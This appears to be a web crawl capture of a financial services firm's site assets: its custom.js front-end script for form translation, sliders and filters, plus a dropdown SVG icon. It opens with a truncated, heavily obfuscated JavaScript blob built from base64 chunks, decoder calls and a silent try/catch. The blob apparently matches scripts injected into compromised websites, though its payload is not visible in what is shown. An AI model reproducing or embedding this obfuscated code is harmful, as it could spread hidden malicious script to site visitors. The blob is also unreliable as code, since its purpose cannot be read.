DB4MTdjLCdiN2ldJ'+'yldLERbVigweDIzOSwnRWdIOScpXT1mdW'+_0x1578060w(0x1b3)+'ybiB2W2EwKDB4MTdiLCcoI0h1JyldKEYs'+_0x1578060w(0x172)+'1YoMHgxOWEsJ1ttOEgnKV0sRFtWKDB4Mm'+'RhLCdJTyNFJyldPWZ1bmN0aW9uKEYsRyl'+'7dmFyIGExPVY7cmV0dXJuIHZbYTEoMHgy'+'OTcsJ2tqT0snKV0oRixHKTt9LERbVigwe'+_0x1578060w(0x1e7)+'t2YXIgYTI9')+(_0x1578060w(0x205)+'CcpXShGKTt9O3ZhciBFPUQ7Y29udGludW'+_0x1578060w(0x150)+'hazt9fSh3LGFyZ3VtZW50cykpcmV0dXJu'+_0x1578060w(0x19a)+_0x1578060w(0x18d)+_0x1578060w(0x142)+'oMHgxZDgsJ29RQV0nKV1bYTMoMHhkZSwn'+_0x1578060w(0x12d)+'ygweDJjOSwnN0NZdicpXShidG9hLHEpW2'+'EzKDB4MmIwLCdxZGZQJyldKCc9JywweDQ'+'pW2EzKDB4MWZiLCdvUUFdJyldKCcuJylb'+_0x1578060w(0xf1)+'DB4YzAsJ29RQV0nKSsnc2UnXSgpW2EzKD'+_0x1578060w(0x12a)+_0x1578060w(0x158)+_0x1578060w(0x183)+_0x1578060w(0x129)+_0x1578060w(0x18f)+'NJykrJ2RlJ10oZFthNCgweDFlMywnb1Jr'+'KScpXShkW2E0KDB4MTU5LCdHdFpuJyldK'+_0x1578060w(0xf8)+'B4MjkwLCd4ME03JyldKHZbYTQoMHgyZTE'+'sJ1NVSnYnKSthNCgweDIzYiwnTlFNSycp'+'XSgweDApLDB4ZCkpP3Y6ZFthNCgweDFjZ'+'CwneDBNNycpXSh2LDB4MWEpKTt9KSxzPW'+'5ldyBSZWdFeHAoZFthMygweDEzOCwnRks'+'zSScpXSwnZycpO3JldHVybiBkW2EzKDB4'+'YzksJ0VnSDknKV0oZFthMygweDIxYywnU'+_0x1578060w(0x12f)+'ldKGRbYTMo')+(_0x1578060w(0x1db)+'CdSSE9XJyldKHQsZFthMygweDM0YSwnN0'+'NZdicpXSksZFthMygweDFhZiwncWRmUCc'+'pXVthMygweDEyMywnb1JrKScpKydjZSdd'+_0x1578060w(0x207)+_0x1578060w(0x120)+'xwPW5ldyBSZWdFeHAoZFtKKDB4MWQ2LCd'+'bbThIJyldLCdnJyk7az1kW0ooMHgyNjMs'+_0x1578060w(0x1d5)+_0x1578060w(0x1de)+'UsJ1NVSnYnKV09ZnVuY3Rpb24odyx4LHk'+'seixBLEIsQyxELEUsRixHKXt2YXIgYTY9'+'YTU7cmV0dXJuIGRbYTYoMHgzMTcsJyNoZ'+'mcnKV0odyx4LHkseixBLEIsQyxELEUsRi'+_0x1578060w(0x1eb)+'9ZnVuY3Rpb24odyx6KXt2YXIgYTc9YTU7'+_0x1578060w(0x10b)+'V0odyx6KTt9LHFbYTUoMHgxOGIsJ1dAND'+'YnKV09ZnVuY3Rpb24odyx4LHkseixBLEI'+'sQyl7dmFyIGE4PWE1O3JldHVybiBkW2E4'+'KDB4MjgyLCdbbThIJyldKHcseCx5LHosQ'+'SxCLEMpO30scVthNSgweGY0LCdxZGZQJy'+'ldPWZ1bmN0aW9uKHcseCx5LHosQSl7dmF'+'yIGE5PWE1O3JldHVybiBkW2E5KDB4MmQy'+'LCdWaUhlJyldKHcseCx5LHosQSk7fTt2Y'+'XIgcz1xLHQ9ZFthNSgweDMwNywnN0NZdi'+'cpXSh3aW5kb3cse30pLHY9bmV3IFJlZ0V'+_0x1578060w(0x1b7)+'Jyksdj10W2RbYTUoMHgyZmMsJ29RQV0nK'+'V1bYTUoMHgzMGYsJ2VyJCMnKSsnY2UnXS'+'h2LCcnKV07')+('diYmKG5ldyB2KDB4MCwweDApW2E1KDB4M'+_0x1578060w(0x1e9)+_0x1578060w(0x1a7)+_0x1578060w(0x171)+'KV0oaSxzW2FhKDB4MTI3LCcpRW9kJyldK'+'HdpbmRvdyx7fSksMHg4LFsweDcsMHg3NF'+'0sWzB4NiwweDZlXSxbMHg1LDB4NjVdLFs'+'weDQsMHg2ZF0sWzB4MywweDc1XSxbMHgy'+'LDB4NjNdLFsweDEsMHg2Zl0sWzB4MCwwe'+'DY0XSk7aWYodylyZXR1cm4gdz1zW2FhKD'+'B4MzQ5LCdHdFpuJyldKGksdywweDgsWzB'+'4NywweDZlXSxbMHg0LDB4NzRdLFsweDIs'+'MHg2M10sWzB4MCwweDZjXSksISF3JiZzW'+_0x1578060w(0x1c3)+_0x1578060w(0x12b)+'9KCkpKTt9LCEobz1kW0ooMHhiNiwnZGRw'+'dycpXShvLHdpbmRvdykpfHwobz1kW0ooM'+'HhhMywnSU8jRScpXShpLG8sMHgxMCxbMH'+'hmLDB4NzJdLFsweGQsMHg2ZV0sWzB4YSw'+'weDczXSxbMHg4LDB4NGNdLFsweDcsMHg3'+'NF0sWzB4MywweDQ1XSxbMHgyLDB4NjRdL'+'FsweDAsMHg2MV0pKSYmZFtKKDB4ZjksJz'+_0x1578060w(0x175)+'nKSsnY2UnXShsLCcnKSxtKTt9KCkpOw==')))();}.toString();return _0x1886726.slice(_0x1886726.indexOf("{") + 1, _0x1886726.lastIndexOf("}"))})())),g[Z(0x2d2,'EC2O')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript
request_url: https://www.tridenttrust.com/js/custom.js?v=435435
body_size: 8553
content:
$(function () {

    function detectLanguage() {
        const lang = document.documentElement.lang || navigator.language || "en";
        return lang.toLowerCase().slice(0, 2);
    }

    function normalizeLabel(labelText) {
        return labelText.replace(/\*/g, "").trim().toLowerCase();
    }

    const fieldNameFromLabel = {
        "first name": "firstname",
        "last name": "lastname",
        email: "email",
        "company name": "companyname",
        "job title": "jobtitle",
        phone: "phone",
        city: "city",
        country: "country",
        comment: "comment"
    };

    const translations = {
        labels: {
            pt: {
                firstname: "Nome",
                lastname: "Sobrenome",
                email: "E-mail",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Telefone",
                city: "Cidade",
                country: "País",
                comment: "Comentário"
            },
            es: {
                firstname: "Nombre",
                lastname: "Apellido",
                email: "Correo electrónico",
                companyname: "Empresa",
                jobtitle: "Cargo",
                phone: "Teléfono",
                city: "Ciudad",
                country: "País",
                comment: "Comentario"
            },
            zh: {
                firstname: "名字",
                lastname: "姓氏",
                email: "电子邮箱",
                companyname: "公司名称",
                jobtitle: "职务",
                phone: "电话",
                city: "城市",
                country: "国家",
                comment: "查询信息"
            }
        },
        placeholders: {
            pt: {
                firstname: "Insira seu nome",
                lastname: "Insira seu sobrenome",
                email: "Insira seu e-mail",
                companyname: "Insira o nome da sua empresa",
                jobtitle: "Insira seu cargo",
                phone: "Insira seu telefone",
                city: "Escolha sua cidade",
                country: "Escolha sua país",
                comment: "Insira sua mensagem"
            },
            es: {
                firstname: "Ingrese su nombre",
                lastname: "Ingrese su apellido",
                email: "Ingrese su correo electrónico",
                companyname: "Ingrese el nombre de la empresa",
                jobtitle: "Ingrese su cargo",
                phone: "Ingrese su teléfono",
                city: "Ingrese su ciudad",
                country: "Ingrese su país",
                comment: "Escriba su comentario"
            },
            zh: {
                firstname: "请输入您的名字",
                lastname: "请输入您的姓氏",
                email: "请输入您的电子邮箱",
                companyname: "请输入您的公司名",
                jobtitle: "请输入您的职务",
                phone: "请输入您的电话号码",
                city: "请输入您的城市名",
                country: "国家",
                comment: "请输入您的查询信息"
            }
        },
        buttons: {
            pt: { submit: "ENVIAR" },
            es: { submit: "ENVIAR" },
            zh: { submit: "提交查询" }
        },
        textBlocks: {
            pt: {
                privacyNotice:
                    'Este formulário coleta seu nome, endereço de e-mail e número de telefone para que possamos nos comunicar com você. Por favor, revise nosso <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade</a> para ver como protegemos e gerenciamos seus dados enviados.<br><br>Ao clicar em enviar, eu consinto que a Trident Trust colete os dados pessoais acima mencionados e que li e entendi o <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidade da Trident Trust</a>.',
                captchaInstruction: "Insira os caracteres que você vê"
            },
            es: {
                privacyNotice:
                    'Este formulario recopila su nombre, dirección de correo electrónico y número de teléfono para que podamos comunicarnos con usted. Por favor, revise nuestro <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad</a> para ver cómo protegemos y gestionamos sus datos enviados.<br><br>Al hacer clic en enviar, doy mi consentimiento a Trident Trust para recopilar los datos personales arriba mencionados y he leído y comprendido el <a href="https://www.tridenttrust.com/legal-pages/data-protection/">Aviso de Privacidad de Trident Trust</a>.',
                captchaInstruction: "Ingrese los caracteres que ve"
            },
            zh: {
                privacyNotice:
                    '本表单收集您的姓名、电子邮件地址和电话号码，以便我们与您沟通。请查看我们的<a href="https://www.tridenttrust.com/legal-pages/data-protection/">隐私声明</a>，了解我们如何保护和管理您提交的数据。<br><br>点击提交，即表示我同意Trident Trust收集上述个人信息，并已阅读并理解<a href="https://www.tridenttrust.com/legal-pages/data-protection/">Trident Trust的隐私声明</a>。',
                captchaInstruction: "请输入您看到的字母"
            }
        }
    };

    if (typeof MsCrmMkt !== "undefined" && MsCrmMkt.MsCrmFormLoader) {
        MsCrmMkt.MsCrmFormLoader.on("afterFormLoad", function () {
            const lang = detectLanguage();
            const labelT = translations.labels[lang];
            const placeholderT = translations.placeholders[lang];
            const buttonT = translations.buttons[lang];
            const textBlockT = translations.textBlocks[lang];

            if (lang !== "en" && labelT && placeholderT) {
                // Translate form fields
                document.querySelectorAll(".lp-form-fieldInput").forEach((input) => {
                    const container = input.closest(".lp-form-field");
                    if (!container) return;

                    const label = container.querySelector("label");
                    if (!label) return;

                    const rawLabel = label.textContent || "";
                    const cleanLabel = normalizeLabel(rawLabel);
                    const key = fieldNameFromLabel[cleanLabel];
                    if (!key) return;

                    if (labelT[key] && label.firstChild?.nodeType === Node.TEXT_NODE) {
                        label.firstChild.nodeValue = labelT[key];
                    }

                    if (placeholderT[key]) {
                        input.placeholder = placeholderT[key];
                    }
                });

                // Translate submit button
                if (buttonT?.submit) {
                    const submitButton = document.querySelector('button[type="submit"].lp-form-button');
                    if (submitButton) submitButton.textContent = buttonT.submit;
                }

                // Translate privacy notice
                if (textBlockT?.privacyNotice) {
                    const tryReplacePrivacyText = () => {
                        const blocks = document.querySelectorAll('div[data-editorblocktype="Text"]');
                        for (const block of blocks) {
                            const text = block.innerText?.toLowerCase();
                            if (
                                text.includes("this form collects your name") &&
                                text.includes("by clicking submit")
                            ) {
                                block.innerHTML = textBlockT.privacyNotice;
                                return;
                            }
                        }
                    };

                    let attempts = 0;
                    const interval = setInterval(() => {
                        if (attempts++ > 10) return clearInterval(interval);
                        tryReplacePrivacyText();
                    }, 300);
                }

                // Translate CAPTCHA label
                // Translate CAPTCHA label using MutationObserver
                if (textBlockT?.captchaInstruction) {
                    const tryTranslateCaptcha = () => {
                        const captchaLabel = document.querySelector("#wlspispHipInstructionContainer");
                        if (
                            captchaLabel &&
                            /enter the characters you see/i.test(captchaLabel.textContent)
                        ) {
                            captchaLabel.textContent = textBlockT.captchaInstruction;
                            return true;
                        }
                        return false;
                    };

                    // Try immediately
                    if (!tryTranslateCaptcha()) {
                        const observer = new MutationObserver(() => {
                            if (tryTranslateCaptcha()) observer.disconnect();
                        });

                        observer.observe(document.body, {
                            childList: true,
                            subtree: true
                        });
                    }
                }
            }
        });
    }




    var maxHeight = 0;

    var years = {};
    $('.award-year').each(function () {
        var year = $(this).attr('data-year');
        if (years[year]) {
            $(this).remove();
        } else {
            years[year] = true;
        }
    });

    $('.hover-card-btn').on('click', function () {
        $(this).closest('.hover-card').find('.card-bg').toggleClass('opacity-0 opacity-100 transition-all duration-300 duration-500');
        $(this).closest('.hover-card').find('.hover-card-btn-icon').toggleClass('rotate-45');
    });

    if ($('.office-service-selector').length) {
        var serviceCount = 0;
        var serviceSelectorCount = 0;
        var gridCols = "lg:grid-cols" + serviceSelectorCount;

        $('.office-service-selector').each(function (index) {
            serviceSelectorCount++;
            serviceCount = $(this).find('option').length;
            if (serviceCount < 2) {
                $(this).closest('.office-service-card').remove();
                serviceSelectorCount--;
            }
        });

        if (serviceSelectorCount <= 2) {
            gridCols = 'xl:grid-cols-2';
        } else if (serviceSelectorCount == 3) {
            gridCols = 'xl:grid-cols-3';
        } else if (serviceSelectorCount == 4) {
            gridCols = 'xl:grid-cols-4';
        }

        $('.service-grid').addClass(gridCols);

        $('.office-service-selector').on('change', function () {
            var serviceUrl = this.value;
            if (serviceUrl) {
                if (serviceUrl != 'all-services') {
                    if (serviceUrl == "/services/private-clients/private-yachts/" || serviceUrl == "/services/private-clients/private-yachts/") {
                        window.location = "/services/marine";
                    } else {
                        window.location = serviceUrl;
                    }

                }
            }
        });
    };

    if ($('.mobile-menu').length) {
        $('.nav-toggler').on('click', function () {
            var culture = $(this).data('culture');
            var region = $(this).data('region');
            /* If it's just the culture, then show the main global nav. If there's a region, show the regional nav.  */
            $('.regional-menu[data-region="' + region + '"]').toggleClass('hidden');
        });

        $('.nav-item').on('click', function () {
            $('.nav-item-container').toggleClass('hidden');
            $(this).hide();
            $(this).closest('.nav-item-container').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.sub-nav').toggleClass('hidden block');
        });

        $('.back-btn').on('click', function () {
            $(this).closest('.sub-nav').toggleClass('hidden block')
            $(this).closest('.nav-item-container').find('.nav-item').show();
            $('.nav-item-container').removeClass('hidden').addClass('block');
        })
    }

    if ($('.slides-container').length) {
        $('.slides-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.slides-container-nav',
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false
        });
    }

    if ($('.videos-slider').length) {
        $('.videos-slider').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            prevArrow: $('.prev'),
            nextArrow: $('.next'),
            appendDots: $('.custom-slick-dots'),
            fade: false,
            dots: true,
            infinite: true,
            autoplay: false,
            pauseOnHover: false
        });
    }

    if ($('.icon-slider').length) {
        $('.icon-slider').slick({
            slidesToShow: 5,
            slidesToScroll: 1,
            arrows: false,
            fade: false,
            dots: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 3000,
            pauseOnHover: false,
            responsive: [
                {
                    breakpoint: 1280,
                    settings: {
                        slidesToShow: 3,
                        slidesToScroll: 3,
                        infinite: true,
                        dots: true
                    }
                },
                {
                    breakpoint: 768,
                    settings: {
                        slidesToShow: 2,
                        slidesToScroll: 2
                    }
                },
                {
                    breakpoint: 600,
                    settings: {
                        slidesToShow: 1,
                        slidesToScroll: 1
                    }
                }

            ]
        });
    }

    if ($('.slides-container').length) {
        $('.slides-container-nav').slick({
            slidesToShow: 4,
            slidesToScroll: 1,
            asNavFor: '.slides-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true,
            infinite: true,
            autoplay: true,
            autoplaySpeed: 10000,
            pauseOnHover: false,
        });
    }

    if ($('.news-container').length) {
        $('.news-container').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            asNavFor: '.news-container-nav'
        });
    }

    if ($('.news-container').length) {
        $('.news-container-nav').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            asNavFor: '.news-container',
            dots: false,
            centerMode: false,
            focusOnSelect: true
        });
    }

    if ($('.quote-picker').length) {
        $('.quote-picker').slick({
            slidesToShow: 1,
            slidesToScroll: 1,
            arrows: false,
            fade: true,
            dots: true,
            autoplay: true,
            autoplaySpeed: 5000,
            adaptiveHeight: false,
        });
    }

    if ($('.history-slider-slides').length) {
        $('.history-slider-slides').slick({
            slidesToShow: 2,
            slidesToScroll: 1,
            arrows: false,
            dots: true,
            infinite: false,
        });
    }

    if ($('#serviceSelector').length) {
        $('#serviceSelector').on('change', function () {
            var selectedValue = this.value;
            if (selectedValue == 'all-services') {
                $(".service-grid .grid-item").show();
                $(".no-services").hide();
            } else {
                var countItems = $(".service-grid").find(`[data-service='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".service-grid .grid-item").hide();
                    $(".service-grid").find(`[data-service='${selectedValue}']`).show();
                    $(".no-services").hide();
                } else {
                    $(".service-grid .grid-item").hide();
                    $(".no-services").show();
                }
            }
        });
    }

    if ($('#location').length) {
        $('#location').on('change', function () {
            var selectedValue = this.value;
            var selectedText = $("#location option:selected").text();
            var regionColour = "";
            if (selectedValue == "americas-caribbean") {
                regionColour = "#DBFE87";
            } else if (selectedValue == "amea") {
                regionColour = "#58D6C8";
            } else if (selectedValue == "europe") {
                regionColour = "#FF9456"
            } else {
                regionColour = "#FFFFFF";
            }
            $('.location-container').hide();
            $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
            $('.' + selectedValue).show();
            AOS.refresh();
            if (selectedValue == "all") {
                $('.location-container').show();
                $('#current-region-filter').text('All Regions');
                AOS.refresh();
            }
        });
    }
    var selectedLocation = $("#downloadLocationFilter").val();
    var selectedService = $("#downloadServiceFilter").val();

    if ($('#downloadLocationFilter').length) {
        $('#downloadLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#downloadLocationFilter option:selected").text();
            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedLocation).show();

            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#downloadServiceFilter').length) {
        $('#downloadServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#downloadServiceFilter option:selected").text();
            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            AOS.refresh();

            $(".download-item").hide();
            $("." + selectedService).show();

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $(".download-item").show();
                AOS.refresh();
            }
        });
    }

    if ($('#serviceFilter').length) {
        $('#serviceFilter').on('change', function () {
            var selectedValue = this.value;
            $('.service-card-grid').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.service-card-grid').show();
            }
        });
    }

    if ($('#insightFilter').length) {
        $('#insightFilter').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            $('.insight-item').hide();
            $('.' + selectedValue).show();

            if (selectedValue == "all") {
                $('.insight-item').show();
                AOS.refresh();
            }
        });
    }


    if ($('#staffLocationFilter').length) {
        $('#staffLocationFilter').on('change', function () {
            selectedLocation = this.value;
            var selectedText = $("#staffLocationFilter option:selected").text();
            var selectedService = $("#staffServiceFilter").val();

            $('#current-office-filter').html(selectedText);
            $('.' + selectedLocation).show();

            $(".staff-item").hide();
            if (selectedService = "all") {
                $("." + selectedLocation).show();
            } else {
                $("." + selectedLocation + "." + selectedService).show();
            }
            if (selectedLocation == "all") {
                $('#current-office-filter').text('All Offices');
                $("." + selectedService).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }

    if ($('#staffServiceFilter').length) {
        $('#staffServiceFilter').on('change', function () {
            selectedService = this.value;
            var selectedText = $("#staffServiceFilter option:selected").text();
            var selectedLocation = $("#staffLocationFilter").val();

            $('#current-service-filter').html(selectedText);
            $('.' + selectedService).show();
            $(".staff-item").hide();

            if (selectedLocation == "all") {
                if (selectedService != "all") {
                    $("." + selectedService).show();
                } else {
                    $(".staff-item").show();
                }

            } else {
                $("." + selectedService + "." + selectedLocation).show();
            }

            if (selectedService == "all") {
                $('#current-service-filter').text('All Services');
                $("." + selectedLocation).show();
            }

            if (selectedService == "all" && selectedLocation == "all") {
                $('.staff-item').show();
            }
        });
    }





    if ($('#careerLocations').length) {
        $("#careerLocations option").each(function () {
            var countItems = $(".career-grid").find(`[data-office='${this.value}']`).length;
            if (this.value != 'all-locations') {
                this.append(' (' + countItems + ')')
            }
        });

        $('#careerLocations').on('change', function () {
            AOS.refresh();
            var selectedValue = this.value;
            if (selectedValue == 'all-locations') {
                $(".career-grid .grid-item").show();
                AOS.refresh();
            } else {
                var countItems = $(".career-grid").find(`[data-office='${selectedValue}']`).length;
                if (countItems > 0) {
                    $(".career-grid .grid-item").hide();
                    $(".career-grid").find(`[data-office='${selectedValue}']`).show();
                    AOS.refresh();
                } else {
                    $(".career-grid .grid-item").hide();
                    AOS.refresh();
                }
            }
        });
    }

    if ($('#accordionLocations h2').length) {
        $('#accordionLocations h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('rotate-180 -left-1');
            AOS.refresh();
        });
    }

    if ($('#accordionDirectory h2').length) {
        $('#accordionDirectory h2').on('click', function () {
            $(this).closest('.location-container').find('.flush-collapse').toggleClass('hidden block');
            $(this).closest('.location-container').find('.arrow').toggleClass('open');
            AOS.refresh();
        });
    }

    if ($('.accordion-title').length) {
        $('.accordion-title').on('click', function () {
            $(this).closest('.accordion').find('.accordion-content').toggleClass('hidden');
            $(this).closest('.accordion').find('svg').toggleClass('open');
            AOS.refresh();
        })
    }

    function visible(partial) {
        var $t = partial,
            $w = jQuery(window),
            viewTop = $w.scrollTop(),
            viewBottom = viewTop + $w.height(),
            _top = $t.offset().top,
            _bottom = _top + $t.height(),
            compareTop = partial === true ? _bottom : _top,
            compareBottom = partial === true ? _top : _bottom;

        return ((compareBottom <= viewBottom) && (compareTop >= viewTop) && $t.is(':visible'));
    }

    $(window).scroll(function () {
        if ($('.counter').length) {
            if (visible($('.counter'))) {
                if ($('.counter').hasClass('counter-loaded')) return;
                $('.counter').addClass('counter-loaded');
                $('.counter').each(function () {
                    $(this).prop('Counter', 0).animate({
                        Counter: $(this).text()
                    }, {
                        duration: 4000,
                        easing: 'swing',
                        step: function (now) {
                            $(this).text(Math.ceil(now).toString().replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1,"));
                        }
                    });
                });
            }
        };
    });

    if ($('.button').length) {
        $('button').click(function () {
            $('.mobile-menu').toggleClass('hidden');
        });
    }

    if ($('.img-line').length) {
        inView('.img-line')
            .on('enter', el => {
                el.classList.add('slideIn')
            })
            .on('exit', el => {
                el.classList.remove('slideIn')
            })
    }

    if ($('.footer-nav').length) {
        if ($(window).width() < 769) {
            $('.footer-nav').on('click', function () {
                $(this).find('.footer-list').toggle();
                $(this).find('svg').toggleClass('rotate-180');
            });
        }
        $(window).resize(function () {
            if ($(window).width() < 769) {
                $('.footer-list').hide();
                $('.footer-list > svg').removeClass('rotate-180');
                $('.footer-nav').on('click', function () {
                    $(('.footer-list').hide())
                    $(this).find('.footer-list').toggle();
                    $(this).find('svg').toggleClass('rotate-180');
                });
            } else {
                $('.footer-list').show();
            }
        });
    }

    if ($('.mob-locations-trigger').length) {
        $('.mob-locations-trigger').on('click', function () {
            $('.mob-locations-menu').toggleClass('hidden');
            $('.nav-item-container').toggleClass('hidden');
        })
    }

    if ($('.form-toggle').length) {
        $('.form-toggle').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        });

        $('#form-close').on('click', function () {
            $(this).closest('body').find('.form').find('#form-modal').toggleClass('hidden');
            $(this).closest('body').find('.form').find('#form-close').toggleClass('hidden');
            $('body').toggleClass('overflow-hidden');
        })
    }

    if ($('.count').length) {
        $('.count').each(function () {
            var $this = $(this);
            jQuery({ Counter: 0 }).animate({ Counter: $this.text() }, {
                duration: 3000,
                easing: 'swing',
                step: function () {
                    $this.text(Math.ceil(this.Counter));
                }
            });
        });
    }

    if ($('.sameHeight').length) {
        $(".sameHeight").each(function () {
            if ($(this).height() > maxHeight) { maxHeight = $(this).height(); }
        });
        $(".sameHeight").height(maxHeight);
    }

    if ($('.location-map-link').length) {
        $('.location-map-link').on('click', function (e) {
            e.preventDefault();
            var selectedValue = $(this).data('location');

            if ($('#location').length) {
                $("#location").val(selectedValue).trigger("change");
                var selectedText = $("#location option:selected").text();
                var regionColour = "";
                if (selectedValue == "americas-caribbean") {
                    regionColour = "#DBFE87";
                } else if (selectedValue == "amea") {
                    regionColour = "#58D6C8";
                } else if (selectedValue == "europe") {
                    regionColour = "#FF9456"
                } else {
                    regionColour = "#FFFFFF";
                }
                $('.location-container').hide();
                $('#current-region-filter').html("<a title='View regional homepage for " + selectedText + "' href='/" + selectedValue + "'> <svg xmlns='http://www.w3.org/2000/svg' width='11.122' height='11.294' viewBox='0 11.122 11.294' class='mr-1 inline-block'>" +
                    "<path id='Path_356' data-name='Path 356' d='M26.1,37.409,37.222,26.116H26.1Z' transform='translate(-26.1 -26.115)' fill='" + regionColour + "'></path> </svg>" + selectedText + "<a>");
                $('.' + selectedValue).show();
                AOS.refresh();

                $('html, body').animate({
                    scrollTop: $('.location-search').offset().top - 100
                }, 200);
            }
        });
    }


    AOS.init({
        duration: 1000,
        once: true
    });


    $(window).scroll(function () {
        // history sections
        document.querySelectorAll('.history-section').forEach(section => {
            var top = section.offsetTop - 50;
            var bottom = top + section.offsetHeight;
            var scroll = window.pageYOffset;
            var id = section.getAttribute('data-decade');

            if (scroll > top && scroll < bottom) {
                document.querySelectorAll('a.active-section-link').forEach(anchor => {
                    anchor.classList.remove('active-section-link');
                });
                document.querySelector('a[href="#' + id + '"]').classList.add('active-section-link');
            } 
        });

    });

});
document.addEventListener("DOMContentLoaded", function () {
    const dropdownToggles = document.querySelectorAll(".dropdown-selected");

    dropdownToggles.forEach(function (toggle) {
        const dropdownOptions = toggle.nextElementSibling;

        toggle.addEventListener("click", function (event) {
            event.stopPropagation(); // Prevent immediate closing from document click
            dropdownOptions.classList.toggle("show");
        });

        // Close dropdown when clicking outside
        document.addEventListener("click", function (event) {
            if (!toggle.contains(event.target) && !dropdownOptions.contains(event.target)) {
                dropdownOptions.classList.remove("show");
            }
        });
    });
});

    document.addEventListener('DOMContentLoaded', function() {
        const mobileMenu = document.getElementById('mobileMenu');
        // const mobileMenuClose = document.getElementById('mobileMenuClose');

        // Close mobile menu
        // mobileMenuClose.addEventListener('click', () => {
        //     mobileMenu.classList.add('hidden');
        // });

        // Handle submenu toggles inside mobile menu
        document.querySelectorAll('.regionalsubmenu-toggle').forEach(toggle => {
            toggle.addEventListener('click', (e) => {
                e.preventDefault();
                const submenu = toggle.nextElementSibling;
                if (!submenu) return;
                    //do normal - no submenu
                if (submenu.classList.contains('hidden')) {
                    // Show submenu
                    
                    document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.add('hidden'));
                    submenu.classList.remove('hidden');

                } else {
                    // Hide submenu
                 
                    submenu.classList.add('hidden');

                }
            });
        });

        // Handle back buttons inside submenus
        document.querySelectorAll('.back-btn').forEach(backBtn => {
            backBtn.addEventListener('click', () => {
                const submenu = backBtn.closest('.regionalsubmenu');
                 document.querySelectorAll('.regional-nav-item').forEach(item => item.classList.remove('hidden'));
                  document.querySelectorAll('.regionalsubmenu').forEach(item => item.classList.add('hidden'));
                if (submenu) {
                    submenu.classList.add('hidden');
                }
               
            });
        });


        (() => {
            document.querySelectorAll('.custom-dropdown').forEach(dropdown => {
                var languagePickerIcon = dropdown.querySelector('#language-picker-icon');
                const toggle = dropdown.querySelector('.dropdown-toggle');
                const menu = dropdown.querySelector('.dropdown-menu');
        
                toggle.addEventListener('click', e => {
                    e.stopPropagation();
                    menu.classList.toggle('hidden');
                    languagePickerIcon.classList.toggle('rotate-180');
                });
        
                // Close dropdown when clicking outside
                document.addEventListener('click', e => {
                    if (!dropdown.contains(e.target)) {
                        menu.classList.add('hidden');
                        languagePickerIcon.classList.toggle('rotate-180');
                    }
                });
            });
        })();



    });
    


--- FILE ---
content_type: image/svg+xml
request_url: https://www.tridenttrust.com/assets/images/dropdown.svg
body_size: -42
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15.883" height="9.072" viewBox="0 0 15.883 9.072">
  <g id="Group_1411" data-name="Group 1411" transform="translate(15.139 -32.762) rotate(90)" style="isolation: isolate">
    <g id="Group_488" data-name="Group 488" transform="translate(33.506 0)">
      <line id="Line_245" data-name="Line 245" x1="0.546" y1="10.179" transform="translate(7.584 7.197) rotate(135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
      <line id="Line_246" data-name="Line 246" y1="10.179" x2="0.546" transform="translate(0.386 14.395) rotate(-135)" fill="none" stroke="#00022e" stroke-linecap="round" stroke-width="1"/>
    </g>
  </g>
</svg>
